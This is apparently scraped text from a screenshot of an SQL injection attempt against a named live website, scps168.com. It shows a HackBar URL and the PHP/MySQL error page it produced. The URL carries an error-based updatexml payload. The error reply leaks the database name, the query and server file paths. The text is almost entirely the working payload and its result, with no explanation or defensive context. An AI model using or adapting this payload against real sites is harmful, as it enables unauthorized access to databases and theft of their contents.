 MySQL Error: 1105 (XPATH syntax error: '~scps168~')
#0 dbbase_sql->halt(Invalid SQL: select src from pwn_product_con where id='43' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- ') called at [D:\zzzjianzhan1
\scps168.com\includes\db.inc.php:73] #1 dbbase_sql->query(select src from {P}_product_con where id='43' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- ') called
at [D:\zzzjianzhan1\scps168.com\product\post.php:832] '>
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://scps168.com/product/html/?43' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+.html
Split URL
Execute
Post data Referrer User Agent Cookies